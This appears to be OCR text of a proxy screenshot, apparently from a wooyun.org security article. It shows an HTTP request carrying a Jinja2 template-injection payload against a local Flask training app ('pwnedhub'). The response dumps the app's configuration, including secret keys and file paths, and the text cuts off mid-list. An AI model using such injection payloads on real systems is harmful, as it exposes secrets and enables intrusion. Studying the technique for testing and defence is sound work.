 Request
Raw Headers Hex
GET /cdscdsc%7B%7B%20config.items()%20%7D%7D HTTP/1.1
Host: 127.0.0.1:5000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.11; rv:42.0) Gecko/20100101 Firefox/42.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Response
Raw Headers Hex HTML Render
<h3>http://127.0.0.1:5000/cdscdsc[('JSON_AS_ASCII',
True), ('USE_X_SENDFILE', False),
('SQLALCHEMY_DATABASE_URI',
'sqlite:////Users/lanmaster/Development/Repositories/g
it/pwnedhub/pwnedhub/pwnedhub.db'),
('SQLALCHEMY_TRACK_MODIFICATIONS', True),
('SQLALCHEMY_POOL_SIZE', None),
('SQLALCHEMY_POOL_TIMEOUT', None),
('SESSION_COOKIE_PATH', None),
('SQLALCHEMY_RECORD_QUERIES', None),
('SESSION_COOKIE_DOMAIN', None),
('SESSION_COOKIE_NAME', 'session'),
('SQLALCHEMY_BINDS', None),
('SQLALCHEMY_POOL_RECYCLE', None),
('ALLOWED_EXTENSIONS', set(['xml', 'gif', 'txt',
'png', 'jpg'])), ('LOGGER_NAME', 'pwnedhub'),
('DEBUG', True), ('SQLALCHEMY_COMMIT_ON_TEARDOWN',
False), ('SECRET_KEY', 'development key from env'),
('UPLOAD_FOLDER',
'/Users/lanmaster/Development/Repositories/git/pwnedhu
b/pwnedhub/artifacts'), ('SQLALCHEMY_NATIVE_UNICODE',
None), ('MAX_CONTENT_LENGTH', None),
('SQLALCHEMY_ECHO', False), ('APPLICATION_ROOT',
None), ('SERVER_NAME', None), ('PW_ENC_KEY',
'sekrit'), ('PREFERRED_URL_SCHEME', 'http'),
('JSONIFY_PRETTYPRINT_REGULAR', True), ('TESTING',
False), ('PERMANENT_SESSION_LIFETIME',
datetime.timedelta(31)), ('PROPAGATE_EXCEPTIONS',
None), ('TRAP_BAD_REQUEST_ERRORS', False),
('JSON_SORT_KEYS', True), ('SQLALCHEMY_MAX_OVERFLOW'
drops.wooyun.org